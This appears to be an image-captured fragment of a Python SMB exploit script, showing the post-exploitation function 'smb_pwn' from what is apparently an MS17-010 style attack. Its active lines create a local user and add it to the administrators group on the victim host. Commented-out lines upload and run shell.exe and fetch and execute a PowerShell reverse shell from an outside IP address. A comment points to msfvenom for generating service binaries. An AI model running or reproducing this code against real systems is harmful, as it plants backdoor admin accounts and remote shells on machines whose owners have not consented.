 917 def smb_pwn(conn, arch):
918
919 #smbConn=conn.get_smbconnection()
920 #smb_send_file(smbConn, 'shell.exe', 'C', '/shell.exe')
921 #service_exec(conn, r'c:\shell.exe')
922
923 #service_exec(conn, r"cmd /c powershell iex(new-object net.webclient).downloadstring('http://10.9.30.186/Invoke-PowerShellTcp.ps1')")
924
925 service_exec(conn, r"cmd /c net user raulprofesor Micontrasenya /add")
926 service_exec(conn, r"cmd /c net localgroup administrators raulprofesor /add")
927
928 #smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
929 #service_exec(conn, r'cmd /c copy c:\pwned.txt c:\pwned_exec.txt')
930 # Note: there are many methods to get shell over SMB admin session
931 # a simple method to get shell (but easily to be detected by AV) is
932 # executing binary generated by "msfvenom -f exe-service ..."